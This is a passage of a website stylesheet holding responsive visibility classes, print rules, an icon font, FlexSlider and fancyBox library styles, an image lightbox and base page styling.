  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #202121; }

.wrapper { overflow: hidden; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 1px solid #cde9f8; padding-bottom: 0.5rem; color: #1d4a6d; font-weight: 700; line-height: 1.2; text-shadow: 0px 1px 1px #ffffff; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -5px; height: 1px; width: 100%; background-color: #cde9f8; }

h2 { color: #666; font-weight: 700; line-height: 1.2; text-shadow: 0px 1px 1px #ffffff; margin-bottom: 1.25rem; }

h3 { padding: 0; line-height: auto; border: 0; color: #666; background-color: none; line-height: 1.4; text-shadow: 0px 1px 1px #ffffff; }

.heading { font-family: "Source Sans Pro", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.frame, .picframe { border: 5px solid #ccc; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

ul.special { margin: 0; padding: 1.25rem 0; list-style: none; }

